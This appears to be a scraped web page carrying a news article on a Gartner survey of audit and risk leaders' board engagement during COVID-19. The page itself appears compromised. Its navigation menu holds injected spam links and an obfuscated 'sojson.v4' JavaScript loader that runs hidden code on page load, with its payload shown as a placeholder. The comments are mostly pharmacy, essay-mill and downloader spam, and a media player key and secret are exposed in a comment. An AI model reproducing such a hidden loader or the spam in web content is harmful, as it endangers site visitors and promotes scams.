<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-96709 node-type-cmsarticle domain-itnext-com navbar-is-static-top" >
<!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<!--//////for itnext-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=636106663155361";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <script src="https://www.cioandleader.com/jwplayer/jwplayer.js"></script>
<!--<script>jwplayer.key="KuiEGMzc"; jwplayer.secret="bF2dMxF7YLOIKS9svbBuaib5";</script>-->

<div class="header-top">
  
  <div class="container">

    <div class="row">
      
              <div class="headertopleft col-sm-6">  <div class="region region-headertopleft">
    <section id="block-menu-menu-upper-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/" title="Visit our Home Page!">Home</a></li>
<li class="leaf"><a href="/contact" title="Contact us">Contact</a></li>
<li class="leaf"><a href="#" id="newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/user?current=node/96709" title="Check out the videos of PostWall">Login</a></li>
</ul>
</section> <!-- /.block -->
  </div>
</div>
      
              <div class="headertopright col-sm-6">  <div class="region region-headertopright">
    <section id="block-block-19" class="block block-block clearfix">

      
  


<!-- /1042151/ITN_Homepage_Header_Leaderboard -->
<div id='div-gpt-ad-1436757975636-0' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436757975636-0'); });
</script>
</div>



</section> <!-- /.block -->
<section id="block-block-35" class="block block-block clearfix">

      
  



<!-- /1042151/ITN_ROS_Detail_Header_Leaderboard -->
<!--<div id='div-gpt-ad-1436758414044-14' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-14'); });
</script>
</div> -->





</section> <!-- /.block -->
  </div>
</div>
      
    </div>

  </div>

</div>
<header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />

      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
                 <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/comment/8286" method="post" id="search-block-form--2" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--4" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--3" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-5LoH4PltFy2n3rgRXhCI1XUrrjnpWFC0OoEvy9Qy4wU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="keys_words leaf"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/">TGKB5 ✦ Одяг, Взуття, Аксесуари, Товари для дому, Електроніка та Косметика для жінок та чоловіків
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.onlinenevada.org/ffabaapshop/fannation/college/cfb-hq/news/iconic-70s-abba-song-anthem-for-indiana-fernando-mendoza-amid-college-football-playoff">Iconic 70s song has become the anthem for Indiana, Fernando Mendoza amid CFP run
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/nike-air-jordan-4-bred-2019-release-date/">Nike air jordan max 13 hologram Bred Black Red 2019 Release Date , air jordan max 1 rebel chicago white varsity red black , IetpShops
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/nike-kd-15-colorways-release-dates/">Nike KD 15 Colorways + Release Dates , IetpShops , nike sb good skating pants
</a></li><li class="keys_words leaf"><a class="keys_words" href="https://www.fpmammut.de/index.php/de/dfcbbadshop/beauty/nails/a46697791/taylor-swift-nails-manicure-explained/">Taylor Swift Nails and Manicures Easter Eggs Explained
</a></li><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul>                                                </nav>
      </div>
                </div>
</header>


<header id="navbar-fixed" role="banner" class="navbar navbar-default">
  <div class="container">
    
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
        <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" />
      </a>
      <a class="logo navbar-btn pull-left" href="/" title="Home" rel="home" id="logo-mobile">
      <img src="https://www.itnext.in/sites/default/files/itnext_0.png" alt="Home" /></a>
      
      
      
      <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <div class="Mob-Search"><form class="form-search content-search" action="/comment/8286" method="post" id="search-block-form--3" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--6" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-default">Search</button></span></div><button class="element-invisible btn btn-primary form-submit" id="edit-submit--4" name="op" value="Search" type="submit">Search</button>
<input type="hidden" name="form_build_id" value="form-3e8gjrGJ-MRQ0zpSkMTgCJObrFkRt7cG0UZnbrLkagc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form></div>
    </div>

                <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><ul class="menu nav navbar-nav"><li class="first leaf"><a href="/category/insights">Insights</a></li>
<li class="leaf"><a href="/category/case-studies">CASE STUDIES</a></li>
<li class="leaf"><a href="/category/viewpoints">Viewpoints</a></li>
<li class="leaf"><a href="/category/products-0">Products</a></li>
<li class="leaf"><a href="/category/conferences-0">Conferences</a></li>
<li class="leaf"><a href="/slideshows">Slideshow</a></li>
<li class="leaf"><a href="/videos">Videos</a></li>
<li class="last leaf"><a href="/static/advertise">Contact us</a></li>
</ul><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                                      </nav>
      </div>
                </div>
</header>




<div class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row content-area-container">

    
    <section class="col-sm-9 page-container" >

      <div class="content-area">
      
      <ol class="breadcrumb"><li class="first"><a href="/">Home</a></li>
<li class="active last">Risk and audit leaders failing to engage with the company board during COVID-19 crisis: Gartner</li>
</ol>      <a id="main-content"></a>
                    <h1 class="page-header">Risk and audit leaders failing to engage with the company board during COVID-19 crisis: Gartner</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-96709" class="node node-cmsarticle view-mode-full clearfix cio-body-txt" about="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="Risk and audit leaders failing to engage with the company board during COVID-19 crisis: Gartner" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="30" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
          </div>
  <div class="view-articles-wall">
<div class="views-field-nothing-3">
<div class="post-items">
<ul>
<li><i class="fa fa-user"></i>&nbsp;BY <a href="/user-article/CIO&Leader">CIO&Leader</a></li>
<li><img src="/sites/all/themes/bootstrap/images/fa-tag.png">&nbsp;In <strong><a href="/category/insights-0"></a></strong></li>
<li><i class="fa fa-calendar"></i>&nbsp;Apr 08, 2020</li>
<li><i class="fa fa-eye"></i>&nbsp;73297</li>
<li><i class="fa fa-comments"></i>&nbsp;<a href="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis#comment-form">30</a></li>
<li><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></li>
</ul>
</div>
</div>
</div>  
  <div class="content">
  <div class="slide-descp-top"><p>Just 4% of respondents reported that updating the board was their primary focus during COVID-19 crisis, while 21% reported executing the audit plan as the top priority</p></div>
      <!-- If we have video url then show video instead of article image -->
  <div class="field field-name-field-article-lead-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.itnext.in/sites/default/files/styles/article_image/public/Company%20Board.jpg?itok=gcBUhVF8" width="750" height="500" alt="Risk and audit leaders failing to engage with the company board during COVID-19 crisis: Gartner - CIO&amp;Leader" title="Risk and audit leaders failing to engage with the company board during COVID-19 crisis: Gartner - CIO&amp;Leader" /></div></div></div>  
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Most of the focus of more than 900 audit and risk leaders, surveyed by Gartner, is on assessing the impact of coronavirus on organizational operations and controls, as well as revising and executing the company audit plan. Just 4% of respondents reported that updating the board was their primary focus at this time, while 21% reported executing the audit plan as the top priority (see Figure 1).</p>
<p>“Many enterprise risk management (ERM) teams are finding that the board and executive teams are postponing risk committee meetings and are not getting exposed to risk-based insights on the impact and opportunities associated with the crisis,” said Dan Herd, vice president in the Gartner Audit and Risk practice. “These teams need to be proactive, getting ahead of committee meetings with relevant, business-focused agendas that demonstrate the value ERM provides in a stronger internal consultant role to the executive team in the midst of such uncertainty.”</p>
<p>While many organizations had included a potential pandemic as one of their top risks, few anticipated the severity of COVID-19’s impact to their operations and health of the business. ERM teams report that crisis management generally has been successful in terms of keeping employees safe and moving to a work from home environment, but organizations are struggling to manage the downstream effects of the crisis, such as disruptions in their supply chain, additional productivity-related concerns, and other third-party considerations.</p>
<p><img alt="" src="/sites/default/files/Gartner%20Figure_5.jpg" style="width: 686px; height: 396px;" /></p>
<p><strong>Altered Risk Landscape</strong><br />
	There was a consensus among survey respondents that coronavirus had dramatically altered the risk landscape most organizations face, introducing some very fast-emerging issues. Impacts, such as a rise in mandatory/voluntary work from home, shift in customer behavior, preparedness for cost optimization, and third-party or supply chain risk all have accelerated or changed priority.</p>
<p>ERM teams are monitoring several implications of working from home becoming the new normal, such as cyber security risk, shifts in productivity, and how they can operate an ERM program remotely. For example, they are evaluating how to run a risk workshop while everyone is working from home.</p>
<p>ERM teams are speaking with risk owners to determine how the risks they own have changed and if their mitigations are effective. “Audit and risk leaders need to distil this information and use it to focus discussions with the board and senior leadership around the near-term business impact of these risks to ensure the enterprise response is updated to reflect the current environment,” said Herd.</p>
<p><strong>Immediate Actions</strong><br />
	The tactical measures that most ERM leaders are taking immediately are:</p>
<ul>
<li>
		Updating risk assessments to account for changes in risks such as third party, supply chain and cybersecurity, and ability to execute remotely</li>
<li>
		Working with senior leaders to ensure the organization does not adopt a disproportionately risk averse posture</li>
<li>
		Working with senior management to ensure cost optimization decisions account for risk and potential impact</li>
<li>
		Updating communications to the board and management with specific risk-based insights surrounding near-term COVID-19 impact and recommended actions steps</li>
</ul>
<p><strong>Lessons Learned</strong><br />
	Another way the ERM team should seek to demonstrate value and leadership during this crisis is by liaising with the numerous teams managing different aspects of the crisis.</p>
<p>“ERM should use its unique position having an enterprise-wide purview to extract lessons learned from the teams involved in managing the crisis,” said Herd. “These lessons include understanding the efficacy of business continuity and crisis management plans, interdependencies, and emerging risk sensing and assessment practices.</p>
</div></div></div><br/>
        		         
    <div class="field field-name-field-article-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Article Tags:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/article-tags/engagement" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">engagement</a></div><div class="field-item odd"><a href="/article-tags/board" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">board</a></div><div class="field-item even"><a href="/article-tags/risk" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Risk</a></div><div class="field-item odd"><a href="/article-tags/audit" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">audit</a></div><div class="field-item even"><a href="/article-tags/enterprise-risk-management" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Enterprise Risk Management</a></div><div class="field-item odd"><a href="/article-tags/priority" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Priority</a></div><div class="field-item even"><a href="/article-tags/gartner" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gartner</a></div></div></div>      </div>

  <ul class="links list-inline"><li class="addthis-share first"><span><div id="widgets-element-addthis-share" class="widgets widgets-set widgets-set-horizontal widgets-style-horizontal"><div id="widgets-element-socialmedia_addthis-facebook-like" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_facebook_like" fb:like:layout="button_count" ></a></div><div id="widgets-element-socialmedia_addthis-tweet" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_tweet" tw:count="horizontal" ></a></div><div id="widgets-element-socialmedia_linkedin-share-button" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-counter="right"></script></div><div id="widgets-element-socialmedia_addthis-google-plusone" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_button_google_plusone" g:plusone:size="medium"></a></div><div id="widgets-element-socialmedia_addthis-addthis-counter" class="widgets widgets-element widgets-element-horizontal widgets-style-horizontal"><a class="addthis_counter addthis_pill_style"></a></div><div class="widgets-clear"></div></div><script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username="></script></span></li>
<li class="comment-add last active"><a href="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis#comment-form" title="Share your thoughts and opinions related to this posting." class="active">Add new comment</a></li>
</ul>
  <div id="comments" class="comment-wrapper">
          <h2 class="title">Comments</h2>
      
  <a id="comment-6664"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/6664#comment-6664" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Kelceandy&#039;s picture" title="Kelceandy&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/6664#comment-6664" class="permalink" rel="bookmark">Buy Amoxicillin Uk No</a></h3>
  
  <div class="submitted">
    <a href="/comment/6664#comment-6664" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-04-23T14:47:14-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://abcialisnews.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Kelceandy (not verified)</a> on Thu, 2020-04-23 14:47</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Buy Amoxicillin Uk No Prescription  [url=<a rel="nofollow" href="https://abcialisnews.com/#]cialis">https://abcialisnews.com/#]cialis</a> generic timeline[/url] Viagra Au Herbes  &lt;a href=<a rel="nofollow" href="https://abcialisnews.com/#&gt;cialis">https://abcialisnews.com/#&gt;cialis</a> generic date&lt;/a&gt; Female Cialis 20mg</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/6664">reply</a></li>
</ul></div>
<a id="comment-6665"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/6665#comment-6665" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="WilliamAbura&#039;s picture" title="WilliamAbura&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/6665#comment-6665" class="permalink" rel="bookmark">essay about bullying 200</a></h3>
  
  <div class="submitted">
    <a href="/comment/6665#comment-6665" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-04-23T18:41:55-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="http://writemyessayzt.com/" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">WilliamAbura (not verified)</a> on Thu, 2020-04-23 18:41</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>essay about bullying 200 words<br />
&lt;a href=&quot;<a rel="nofollow" href="http://writemyessayzt.com/&quot;&gt;essay">http://writemyessayzt.com/&quot;&gt;essay</a> writer&lt;/a&gt;<br />
tell us something about yourself sample essay<br />
&lt;a href=&quot;<a rel="nofollow" href="http://writemyessayzt.com/#&quot;&gt;order">http://writemyessayzt.com/#&quot;&gt;order</a> custom essay&lt;/a&gt;<br />
most common essay topics in interview</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/6665">reply</a></li>
</ul></div>
<a id="comment-6668"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/6668#comment-6668" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Kelceandy&#039;s picture" title="Kelceandy&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/6668#comment-6668" class="permalink" rel="bookmark">Using Less Than 1 Mg Propecia</a></h3>
  
  <div class="submitted">
    <a href="/comment/6668#comment-6668" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-04-24T05:34:48-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://buycialisuss.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Kelceandy (not verified)</a> on Fri, 2020-04-24 05:34</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Using Less Than 1 Mg Propecia  <a rel="nofollow" href="https://buycialisuss.com/#">https://buycialisuss.com/#</a> - Buy Cialis Deyrel On Line  &lt;a href=<a rel="nofollow" href="https://buycialisuss.com/#&gt;Buy">https://buycialisuss.com/#&gt;Buy</a> Cialis&lt;/a&gt; Viagra Moins Cher</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/6668">reply</a></li>
</ul></div>
<a id="comment-6670"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/6670#comment-6670" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Kelceandy&#039;s picture" title="Kelceandy&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/6670#comment-6670" class="permalink" rel="bookmark">Best Overseas Pharmacies </a></h3>
  
  <div class="submitted">
    <a href="/comment/6670#comment-6670" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-04-24T12:51:37-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://buycialisuss.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Kelceandy (not verified)</a> on Fri, 2020-04-24 12:51</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Best Overseas Pharmacies  <a rel="nofollow" href="https://buycialisuss.com/#">https://buycialisuss.com/#</a> - Buy Cialis Isotretinoin 10mg where to buy  &lt;a href=<a rel="nofollow" href="https://buycialisuss.com/#&gt;Buy">https://buycialisuss.com/#&gt;Buy</a> Cialis&lt;/a&gt; Achat Cialis Non Generique</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/6670">reply</a></li>
</ul></div>
<a id="comment-6672"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/6672#comment-6672" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Kelceandy&#039;s picture" title="Kelceandy&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/6672#comment-6672" class="permalink" rel="bookmark">Expired Zithromax  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/6672#comment-6672" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-04-24T17:24:32-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://viacialisns.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Kelceandy (not verified)</a> on Fri, 2020-04-24 17:24</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Expired Zithromax  <a rel="nofollow" href="https://viacialisns.com/#">https://viacialisns.com/#</a> - buy real cialis online Preise Cialis C20  &lt;a href=<a rel="nofollow" href="https://viacialisns.com/#&gt;Cialis&lt;/a&gt;">https://viacialisns.com/#&gt;Cialis&lt;/a&gt;</a> Cialis Paypal Accepted</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/6672">reply</a></li>
</ul></div>
<a id="comment-6682"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/6682#comment-6682" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="Kelceandy&#039;s picture" title="Kelceandy&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/6682#comment-6682" class="permalink" rel="bookmark">Cialis Jonquera  https:/</a></h3>
  
  <div class="submitted">
    <a href="/comment/6682#comment-6682" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-04-26T08:32:46-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://buycialisuss.com" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">Kelceandy (not verified)</a> on Sun, 2020-04-26 08:32</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Cialis Jonquera  <a rel="nofollow" href="https://buycialisuss.com/#">https://buycialisuss.com/#</a> - Cialis My Canadian Pharcharmy  &lt;a href=<a rel="nofollow" href="https://buycialisuss.com/#&gt;cialis">https://buycialisuss.com/#&gt;cialis</a> tablets for sale&lt;/a&gt; Kamagra E Hipertension</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/6682">reply</a></li>
</ul></div>
<a id="comment-6683"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/6683#comment-6683" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="youtubemp3B265&#039;s picture" title="youtubemp3B265&#039;s picture" />  </div>

  
    <h3 property="dc:title" datatype=""><a href="/comment/6683#comment-6683" class="permalink" rel="bookmark">Hi folks, just came across</a></h3>
  
  <div class="submitted">
    <a href="/comment/6683#comment-6683" class="permalink" rel="bookmark">Permalink</a>    <span property="dc:date dc:created" content="2020-04-27T01:59:00-04:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <a href="https://listentoyoutube.ch/tr" rel="nofollow foaf:page" class="username" xml:lang="" typeof="sioc:UserAccount" property="foaf:name" datatype="">youtubemp3B265 (not verified)</a> on Mon, 2020-04-27 01:59</span>  </div>

  <div class="content">
    <span rel="sioc:reply_of" resource="/article/2020/04/08/risk-and-audit-leaders-failing-engage-company-board-during-covid-19-crisis" class="rdf-meta element-hidden"></span><div class="field field-name-comment-body field-type-text-long field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Hi folks, just came across your articles, really appreciate your works!<br />
Would like to post some useful website, hope you like it.<br />
&lt;a href=<a rel="nofollow" href="https://flvto.ch/&gt;Youtube">https://flvto.ch/&gt;Youtube</a> Converter&lt;/a&gt;<br />
&lt;a href=<a rel="nofollow" href="https://y2mate.ch/&gt;y2mate&lt;/a&gt;">https://y2mate.ch/&gt;y2mate&lt;/a&gt;</a><br />
&lt;a href=<a rel="nofollow" href="https://keepvid.ch/en/youtube-video-downloader&gt;Youtube">https://keepvid.ch/en/youtube-video-downloader&gt;Youtube</a> video downloader&lt;/a&gt;<br />
&lt;a href=<a rel="nofollow" href="https://ytmp3.ch/&gt;Youtube">https://ytmp3.ch/&gt;Youtube</a> to mp3 downloader&lt;/a&gt;<br />
&lt;a href=<a rel="nofollow" href="https://listentoyoutube.ch/tr/mp3-converter&gt;MP3">https://listentoyoutube.ch/tr/mp3-converter&gt;MP3</a> Dönüştürücü&lt;/a&gt;<br />
&lt;a href=<a rel="nofollow" href="https://makemkv.us/&gt;makemkv&lt;/a&gt;">https://makemkv.us/&gt;makemkv&lt;/a&gt;</a> reviews and alternative.<br />
&lt;a href=<a rel="nofollow" href="https://youtufab.com/download-youtube-mp4-1080p&gt;Youtube">https://youtufab.com/download-youtube-mp4-1080p&gt;Youtube</a> to mp4&lt;/a&gt;<br />
&lt;a href=<a rel="nofollow" href="https://redfox.works/&gt;redfox&lt;/a&gt;">https://redfox.works/&gt;redfox&lt;/a&gt;</a> reviews and alternative.</p>
</div></div></div>      </div>

  <ul class="links list-inline"><li class="comment-reply first last"><a href="/comment/reply/96709/6683">reply</a></li>
</ul></div>
<a id="comment-6733"></a>
<div class="comment comment-by-anonymous clearfix" about="/comment/6733#comment-6733" typeof="sioc:Post sioct:Comment">
    <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.itnext.in/avatar.png" alt="DiedreRof&#039;s picture" title="DiedreRof&#039;s picture" />  </div>

  
